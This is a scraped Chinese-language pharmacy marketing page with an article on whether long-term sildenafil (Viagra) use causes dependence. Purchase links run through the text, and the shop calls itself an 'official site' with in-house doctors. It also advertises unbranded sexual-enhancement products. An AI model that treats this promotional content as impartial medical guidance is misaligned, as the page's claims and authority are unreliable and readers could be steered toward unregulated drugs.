<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li id="menu-item-4329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-4331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-4339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-4343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-4344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row row-large row-divided ">
<div class="large-9 col">
<article id="post-3777" class="post-3777 post type-post status-publish format-standard has-post-thumbnail hentry category-451 category-703 tag-851 tag-796 tag-852 tag-825 tag-853 tag-854 tag-855 tag-856 tag-826 tag-857 tag-858 tag-644 tag-827 tag-645 tag-859 tag-860 tag-861 tag-828 tag-453 tag-862 tag-ptt tag-864 tag-865 tag-866 tag-830 tag-867 tag-868 tag-869 tag-870 tag-871 tag-831 tag-832 tag-872 tag-873 tag-874 tag-875 tag-876 tag-834 tag-835 tag-836 tag-878 tag-837 tag-710 tag-879 tag-880 tag-881 tag-882 tag-838 tag-839 tag-840 tag-841 tag-885 tag-842 tag-886 tag-887 tag-888 tag-889 tag-467 tag-843 tag-586 tag-844 tag-890 tag-846 tag-891 tag-892 tag-893 tag-894 tag-895 tag-896 tag-897 tag-898 tag-847 tag-713 tag-618 tag-848 tag-899 tag-900 tag-901 tag-902 tag-849 tag-801 tag-850">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a></h6><h1 class="entry-title">長期服用威而鋼（西地那非），會不會有依賴性，停藥就不好使了？</h1><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e5%a8%81%e8%80%8c%e9%8b%bc/3777.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-05-20T21:32:40+08:00">2022 年 5 月 20 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
</header>
<div class="entry-content single-page">
<p>壹位老大哥來到我們<strong><a href="https://xya19.com.tw//shop/viagra">威而鋼官網</a></strong>（<strong><a href="https://xya19.com.tw//">https://xya19.com.tw//</a></strong>），跟我們醫師說，他患有多年的高血壓，最近總感覺自己“力不從心”，所以服用了<a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非）。藥物效果還可以，但他有點擔心，如果長期吃<a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非），會不會產生依賴性，停藥後就不好使了？</p>
<p>醫師告訴老大哥，從<a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非）的作用機制上看，並不會產生藥物依賴性，所以<a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非）不會成癮。但是高血壓對男性能力會造成影響，可能需要藥物的幫助才能維系幸福的生活。</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3779" title="ak60uj" src="https://twzyyg.com//wp-content/uploads/2022/05/ak60uj.jpeg" alt="ak60uj" width="700" height="1050" srcset="https://twzyyg.com/wp-content/uploads/2022/05/ak60uj.jpeg 700w, https://twzyyg.com/wp-content/uploads/2022/05/ak60uj-267x400.jpeg 267w, https://twzyyg.com/wp-content/uploads/2022/05/ak60uj-533x800.jpeg 533w, https://twzyyg.com/wp-content/uploads/2022/05/ak60uj-600x900.jpeg 600w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<div id="ez-toc-container" class="ez-toc-v2_0_62 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">文章目錄</p>
<label for="ez-toc-cssicon-toggle-item-695b8b87109b8" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-695b8b87109b8"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E5%A3%B9%E3%80%81%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E7%9A%84%E4%BD%9C%E7%94%A8%E6%A9%9F%E5%88%B6" title="壹、威而鋼（西地那非）的作用機制">壹、威而鋼（西地那非）的作用機制</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%E4%BA%8C%E3%80%81%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E6%B2%92%E6%9C%89%E4%BE%9D%E8%B3%B4%E6%80%A7" title="二、長期服用威而鋼（西地那非）沒有依賴性">二、長期服用威而鋼（西地那非）沒有依賴性</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E4%B8%89%E3%80%81%E5%81%9C%E8%97%A5%E5%BE%8C%E2%80%9C%E4%B8%8D%E5%A5%BD%E4%BD%BF%E4%BA%86%E2%80%9D%E6%98%AF%E8%BA%AB%E9%AB%94%E5%8E%9F%E5%9B%A0" title="三、停藥後“不好使了”是身體原因">三、停藥後“不好使了”是身體原因</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%E5%9B%9B%E3%80%81%E6%9C%8D%E7%94%A8%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E6%99%82%E8%A6%81%E8%A8%BB%E6%84%8F%E4%BB%80%E9%BA%BD" title="四、服用威而鋼（西地那非）時要註意什麽">四、服用威而鋼（西地那非）時要註意什麽</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%E5%A3%B9%E3%80%81%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E7%9A%84%E4%BD%9C%E7%94%A8%E6%A9%9F%E5%88%B6"></span><span id="%E5%A3%B9%E3%80%81%E7%8A%80%E5%88%A9%E5%A3%AB%EF%BC%88%E4%BB%96%E9%81%94%E6%8B%89%E9%9D%9E%EF%BC%89%E7%9A%84%E4%BD%9C%E7%94%A8%E6%A9%9F%E5%88%B6" class="ez-toc-section"></span><strong>壹、威而鋼（西地那非）的作用機制</strong><span class="ez-toc-section-end"></span></h2>
<p><a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非）是5-磷酸二酯酶（PDE5）的選擇性抑制劑，可以使血管內壹氧化氮（NO）以及環磷酸島甘（cGMP）的釋放增加，松弛血管平滑肌，造成血管舒張。</p>
<p>研制<a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非）的目的本意是為了治療心臟病，但是在臨床試驗中，發現男性受試者不願意交回剩余的藥物。後來經過調查，人們驚奇地發現<a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非）對男性海綿體的作用更明顯，可以松弛平滑肌，使血液流入海綿體，促進男性能力。</p>
<p>所以後來人們改變了<a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非）的主要用途，用於治療男性勃起障礙（ED），實際上是壹個“歪打正著”的藥物。</p>
<h2><span class="ez-toc-section" id="%E4%BA%8C%E3%80%81%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E6%B2%92%E6%9C%89%E4%BE%9D%E8%B3%B4%E6%80%A7"></span><span id="%E4%BA%8C%E3%80%81%E9%95%B7%E6%9C%9F%E6%9C%8D%E7%94%A8%E7%8A%80%E5%88%A9%E5%A3%AB%EF%BC%88%E4%BB%96%E9%81%94%E6%8B%89%E9%9D%9E%EF%BC%89%E6%B2%92%E6%9C%89%E4%BE%9D%E8%B3%B4%E6%80%A7" class="ez-toc-section"></span><strong>二、長期服用威而鋼（西地那非）沒有依賴性</strong><span class="ez-toc-section-end"></span></h2>
<p>藥物的依賴性，指的是長期服用某種藥物之後，會產生重復獲得藥物的需求，如果不能獲得藥物，身體就會出現戒斷癥狀，出現流涕、出汗、腹痛、胸悶、氣短、焦慮、躁狂等消化、循環、神經等多個系統的癥狀。</p>
<p>具有依賴性的藥物，基本上都作用於中樞神經系統，對神經產生刺激。而<a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非）只作用於外周，並不會影響中樞神經。只在需要時服用，並不會出現強烈重復獲得藥物的需求，即使突然停藥，也不會出現<a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非）戒斷癥狀。</p>
<p><img decoding="async" class="alignnone size-full wp-image-3778" title="10g7xdw-1" src="https://twzyyg.com//wp-content/uploads/2022/05/10g7xdw-1.jpg" alt="10g7xdw-1" width="1000" height="1500" srcset="https://twzyyg.com/wp-content/uploads/2022/05/10g7xdw-1.jpg 1000w, https://twzyyg.com/wp-content/uploads/2022/05/10g7xdw-1-267x400.jpg 267w, https://twzyyg.com/wp-content/uploads/2022/05/10g7xdw-1-533x800.jpg 533w, https://twzyyg.com/wp-content/uploads/2022/05/10g7xdw-1-768x1152.jpg 768w, https://twzyyg.com/wp-content/uploads/2022/05/10g7xdw-1-600x900.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<h2><span class="ez-toc-section" id="%E4%B8%89%E3%80%81%E5%81%9C%E8%97%A5%E5%BE%8C%E2%80%9C%E4%B8%8D%E5%A5%BD%E4%BD%BF%E4%BA%86%E2%80%9D%E6%98%AF%E8%BA%AB%E9%AB%94%E5%8E%9F%E5%9B%A0"></span><span id="%E4%B8%89%E3%80%81%E5%81%9C%E8%97%A5%E5%BE%8C%E4%B8%8D%E5%A5%BD%E4%BD%BF%E4%BA%86%E6%98%AF%E8%BA%AB%E9%AB%94%E5%8E%9F%E5%9B%A0" class="ez-toc-section"></span><strong>三、停藥後“不好使了”是身體原因</strong><span class="ez-toc-section-end"></span></h2>
<p>可能有人會問，停藥之後就“不好使了”，吃了藥才能保證功能正常，導致自己長期重復用藥，這難道不是依賴性嗎？官網醫師說，這種並不是依賴性，停藥之後功能出現異常，並不是對藥物產生了依賴性，而是本身的原因。</p>
<p>比如說“三高”導致動脈粥樣硬化，血管狹窄會影響血液進入海綿體，就會出現ED。只有通過服藥擴張血管，才能改善癥狀。這與很多慢病患者服藥控制血壓、血脂、血糖的情況相同，因為疾病無法根治，才需要持續服藥。</p>
<p>實際上，服用<a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非）還可能對ED產生改善作用。有相關的研究，藥物促使更多的血液進入海綿體，對海綿體細胞有滋養作用，有助於維持細胞活性和興奮度。</p>
<h2><span class="ez-toc-section" id="%E5%9B%9B%E3%80%81%E6%9C%8D%E7%94%A8%E5%A8%81%E8%80%8C%E9%8B%BC%EF%BC%88%E8%A5%BF%E5%9C%B0%E9%82%A3%E9%9D%9E%EF%BC%89%E6%99%82%E8%A6%81%E8%A8%BB%E6%84%8F%E4%BB%80%E9%BA%BD"></span><span id="%E5%9B%9B%E3%80%81%E6%9C%8D%E7%94%A8%E7%8A%80%E5%88%A9%E5%A3%AB%EF%BC%88%E4%BB%96%E9%81%94%E6%8B%89%E9%9D%9E%EF%BC%89%E6%99%82%E8%A6%81%E8%A8%BB%E6%84%8F%E4%BB%80%E9%BA%BD" class="ez-toc-section"></span><strong>四、服用威而鋼（西地那非）時要註意什麽</strong><span class="ez-toc-section-end"></span></h2>
<p>1、藥物作用時間：<a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非）的作用時間短，需在房事前30分鐘到1小時左右服用，才能發揮最大作用。有少數患者服藥後會出現勃起時間延長，如果勃起超過4小時，要及時就診，否則容易導致海綿體組織受損，造成永久損害。</p>
<p>2、註意心理因素影響：<a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非）不是“春藥”，不能提升欲望，只能促進海綿體血管舒張充血、維持硬度。但在ED患者中，有75%是心理因素造成的，如果自己沒有欲望，或是心理壓力過大造成的ED，服藥後也有可能不會明顯改善癥狀。</p>
<p><img decoding="async" class="alignnone size-full wp-image-3780" title="10fqjow-2" src="https://twzyyg.com//wp-content/uploads/2022/05/10fqjow-2.jpg" alt="10fqjow-2" width="1500" height="1000" srcset="https://twzyyg.com/wp-content/uploads/2022/05/10fqjow-2.jpg 1500w, https://twzyyg.com/wp-content/uploads/2022/05/10fqjow-2-600x400.jpg 600w, https://twzyyg.com/wp-content/uploads/2022/05/10fqjow-2-1200x800.jpg 1200w, https://twzyyg.com/wp-content/uploads/2022/05/10fqjow-2-768x512.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></p>
<p>3、不能與硝酸酯類藥物合用：硝酸酯類藥物會增加血管中壹氧化氮（NO）釋放，與<a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非）合用後藥物作用增加，可能出現嚴重的低血壓。所以在服用硝酸酯類藥物者，不能服用<a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非）。</p>
<p>4、註意<a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非）用藥禁忌：患有主動脈狹窄、肥厚性主動脈瓣狹窄、血壓過低（低於90鱷50mmHg）、血壓過高（高於170鱷110mmHg）、心力衰竭、不穩定型心絞痛者，以及6個月內患過心肌梗死、休克、惡性心律失常者，要禁用<a href="https://xya19.com.tw//shop/viagra">威而鋼</a>（西地那非）。</p>
<p><strong>更多威而鋼哪裡買推薦</strong></p>
<p class="entry-title"><a class="plain" href="https://twzyyg.com//%e5%a8%81%e8%80%8c%e9%8b%bc/3755.html3772.html" rel="bookmark">女性服用威而鋼（也就是俗稱的“偉哥”），會產生像男性壹樣的效果嗎？</a></p>
<p class="entry-title"><a class="plain" href="https://twzyyg.com//%e5%a8%81%e8%80%8c%e9%8b%bc/3755.html3767.html" rel="bookmark">心臟做了支架手術之後，病情穩定了可以用威而鋼嗎？需要註意什麽</a></p>
<p class="entry-title"><a class="plain" href="https://twzyyg.com//%e5%a8%81%e8%80%8c%e9%8b%bc/3755.html3762.html" rel="bookmark">威而鋼官網醫師寫給那些想購買或者在使用威而鋼患者朋友的一些建議</a></p>
<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div></div>
<footer class="entry-meta text-center">
文章發佈在 <a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="category tag">威而鋼</a> 分類中，Tags: <a href="https://twzyyg.com/tag/%e5%81%a5%e5%ba%b7%e7%9f%a5%e8%ad%98" rel="tag">健康知識</a>, <a href="https://twzyyg.com/tag/%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99" rel="tag">勃起功能障礙</a>, <a href="https://twzyyg.com/tag/%e5%8d%b0%e5%ba%a6%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">印度威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">台湾威而钢</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台灣威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">台灣威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">台灣威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%89%88%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">台版威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a6%82%e4%bd%95%e8%b3%bc%e8%b2%b7%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">如何購買威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e5%88%9a%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">威尔刚哪里买</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e5%b0%94%e9%92%a2" rel="tag">威尔钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b" rel="tag">威爾剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威爾剛哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e7%88%be%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威爾剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%88%9a" rel="tag">威而刚</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b" rel="tag">威而剛</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e5%89%9b%e8%b3%bc%e8%b2%b7" rel="tag">威而剛購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e6%9f%94" rel="tag">威而柔</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc" rel="tag">威而鋼</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc-%e5%81%bd%e8%97%a5" rel="tag">威而鋼 偽藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bcptt" rel="tag">威而鋼ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e4%bd%bf%e7%94%a8%e5%bf%83%e5%be%97" rel="tag">威而鋼使用心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e6%a0%bc" rel="tag">威而鋼價格</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%83%b9%e9%8c%a2" rel="tag">威而鋼價錢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">威而鋼副作用</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8a%91%e9%87%8f" rel="tag">威而鋼劑量</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97" rel="tag">威而鋼台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82" rel="tag">威而鋼台北市</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" rel="tag">威而鋼台灣官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7ptt" rel="tag">威而鋼哪裡買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%93%aa%e8%a3%a1%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼哪裡購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97" rel="tag">威而鋼在台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%9c%a8%e5%8f%b0%e5%8c%97%e5%b8%82%e5%90%84%e5%8d%80" rel="tag">威而鋼在台北市各區</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ad%b8%e5%90%8d%e8%97%a5" rel="tag">威而鋼學名藥</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">威而鋼官方網站</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2" rel="tag">威而鋼官網</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%ae%98%e7%b6%b2ptt" rel="tag">威而鋼官網ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%af%a6%e9%ab%94%e5%ba%97" rel="tag">威而鋼實體店</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e5%bf%83%e5%be%97" rel="tag">威而鋼心得</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e6%95%88%e6%9e%9c" rel="tag">威而鋼效果</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%84%a1%e6%95%88" rel="tag">威而鋼無效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d" rel="tag">威而鋼瓶裝</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">威而鋼瓶裝哪裡買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%93%b6%e8%a3%9d%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼瓶裝購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e7%b6%b2%e8%b3%bc" rel="tag">威而鋼網購</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e5%b1%80" rel="tag">威而鋼藥局</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88" rel="tag">威而鋼藥效</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%97%a5%e6%95%88ptt" rel="tag">威而鋼藥效ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7" rel="tag">威而鋼購買</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7ptt" rel="tag">威而鋼購買ptt</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%8b%bc%e8%b3%bc%e8%b2%b7%e5%8f%b0%e5%8c%97" rel="tag">威而鋼購買台北</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2" rel="tag">威而钢</a>, <a href="https://twzyyg.com/tag/%e5%a8%81%e8%80%8c%e9%92%a2%e4%bb%b7%e6%a0%bc" rel="tag">威而钢价格</a>, <a 